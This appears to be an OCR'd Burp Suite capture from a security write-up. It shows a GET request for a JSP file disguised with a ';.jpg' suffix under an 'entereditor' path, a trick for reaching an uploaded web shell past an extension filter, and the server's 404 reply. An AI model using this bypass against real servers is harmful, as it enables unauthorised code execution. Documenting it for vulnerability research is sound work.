 Pretty Raw Hex \n
1 GET /entsoft_en/entereditor/jsp/xxxxx.jsp;.jpg HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=28998D4EC4886BBEB195006C36121E5B
9 Connection: close
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet/3.0; JBossAS-6
4 Set-Cookie: JSESSIONID=37418AE976D87CC17EB046EFFD9
5 Content-Type: text/html;charset=utf-8
6 Content-Length: 1076
7 Date: Sun, 19 Nov 2023 05:43:39 GMT
8 Connection: close
9
10 <html>
<head>
<title>
先知社区